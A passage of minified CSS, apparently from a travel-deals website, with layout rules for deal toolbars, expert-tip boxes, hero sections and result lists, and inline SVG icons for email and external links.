50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.